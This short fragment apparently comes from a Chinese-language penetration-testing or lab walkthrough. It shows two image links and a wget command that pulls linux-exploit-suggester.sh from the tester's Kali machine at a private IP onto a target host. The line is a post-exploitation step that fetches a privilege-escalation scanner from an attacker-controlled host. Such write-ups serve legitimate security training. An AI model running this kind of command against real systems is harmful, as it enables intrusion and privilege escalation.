wget http://192.168.145.128:8000/linux-exploit-suggester.sh,通过我们的kali来下载